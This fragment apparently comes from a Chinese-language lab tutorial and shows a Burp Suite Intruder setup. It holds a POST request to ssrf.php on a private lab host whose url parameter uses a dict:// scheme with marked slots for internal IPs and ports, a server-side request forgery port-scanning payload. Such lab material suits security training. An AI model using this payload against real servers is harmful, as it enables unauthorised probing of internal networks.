 Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.20.130:8880 更新Host报头来匹配
1 POST /ssrf.php HTTP/1.1A
2 Host: 192.168.20.130:8880
3 Content-Length: 34
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.20.130:8880
8 Referer: http://192.168.20.130:8880/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,en-GB;q=0.6
11 Connection: keep-alive
12
13 url=dict%3A%2F%2F§172.72.23.21§%3A§80§